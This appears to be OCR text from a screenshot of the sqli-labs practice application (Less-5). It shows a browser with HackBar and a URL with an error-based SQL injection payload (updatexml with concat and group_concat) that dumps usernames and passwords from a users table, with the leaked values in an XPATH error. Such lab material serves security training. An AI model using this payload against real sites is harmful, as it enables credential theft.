 Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-5/
?id=1' union select updatexml (1, (concat (0x7e, (select group_concat(concat_ws(0x7e,username,password)) from users),0x7e)) ,1) --+